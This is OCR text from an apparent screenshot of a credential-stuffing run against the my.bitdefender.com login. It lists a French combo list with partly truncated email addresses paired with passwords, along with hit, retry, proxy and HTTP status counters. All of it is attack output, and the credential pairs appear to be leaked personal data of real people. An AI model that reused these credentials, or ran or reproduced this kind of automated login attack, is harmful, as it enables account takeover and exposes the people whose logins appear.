 https://my.bitdefender.com/
my.bitdefender.com
1% List: _FR_DB_
5 Wordlist Position:
Username Password Email Reply
gabrielle.del... Gabrielle Authenticating - Last status: 500 - Internal Server Error - Until Timeout: 20 seconds
nabil416@li... 01081969 Authenticating - Last status: 500 - Internal Server Error - Until Timeout: 20 seconds
famille.caille... FamilleKYE Authenticating - Last status: 500 - Internal Server Error - Until Timeout: 20 seconds
isabelle1007... florian Authenticating - Last status: 500 - Internal Server Error - Until Timeout: 20 seconds
kopsud1@h... poupou5 Authenticating - Last
Codes 421: 0 Performance
200: 41 430: 0 Tested: 41
3xx: 0 5xx: 1395 Retries: 1395
401: 0 xxx: 0 Combo/min: 0
403: 0 Results OCR Rate: NA
404: 0 Hits: 0 Proxies
407: 0 Reds: 0 Active: 0
413: 0 Fakes: 0 Disabled: 0
419: 0 To Check: 0 Banned: 0
420: 0 Users/Combos: 0/0 Count: 0
Fakes To Check Users/Combos